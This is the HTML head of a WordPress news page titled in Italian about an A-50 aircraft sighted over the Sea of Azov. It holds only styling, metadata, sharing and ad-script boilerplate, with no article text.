

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsreadonline.com/mettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat/
body_size: 19831
content:
<!doctype html>
<html lang="en-GB" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mettere alla prova il suo destino. Un nuovo aereo A-50 è stato avvistato sul Mar d&#039;Azov &#8211; Ignat &#8211; News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News &raquo; Feed" href="https://newsreadonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News &raquo; Comments Feed" href="https://newsreadonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News &raquo; Mettere alla prova il suo destino. Un nuovo aereo A-50 è stato avvistato sul Mar d&#039;Azov &#8211; Ignat Comments Feed" href="https://newsreadonline.com/mettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsreadonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsreadonline.com%2Fmettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsreadonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsreadonline.com%2Fmettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://newsreadonline.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://newsreadonline.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://newsreadonline.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://newsreadonline.com/wp-content/fonts/8369b9bf23905896305059b569e757aa.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://newsreadonline.com/wp-content/themes/newsmatic/style.css?ver=1.3.13' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-7 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #1B8415} body.single .post-categories .cat-item.cat-7 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415} body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://newsreadonline.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.13' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://newsreadonline.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.13' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://newsreadonline.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.13' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://newsreadonline.com/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' media='all' />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://newsreadonline.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://newsreadonline.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<style id='wpg-styles-inline-css'>
img.wpg_first_image { display: none !important; }
/*# sourceURL=wpg-styles-inline-css */
</style>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://newsreadonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsreadonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://newsreadonline.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://newsreadonline.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script src="https://newsreadonline.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://newsreadonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsreadonline.com/wp-json/wp/v2/posts/339386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsreadonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://newsreadonline.com/mettere-alla-prova-il-suo-destino-un-nuovo-aereo-a-50-e-stato-avvistato-sul-mar-dazov-ignat/" />
<link rel='shortlink' href='https://newsreadonline.com/?p=339386' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <link rel="pingback" href="https://newsreadonline.com/xmlrpc.php"><script async src="https://content-website-analytics.com/script.js"></script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1813965801107611&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://newsreadonline.com/wp-content/uploads/2022/08/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsreadonline.com/wp-content/uploads/2022/08/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsreadonline.com/wp-content/uploads/2022/08/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsreadonline.com/wp-content/uploads/2022/08/cropped-android-chrome-512x512-1-270x270.png" />
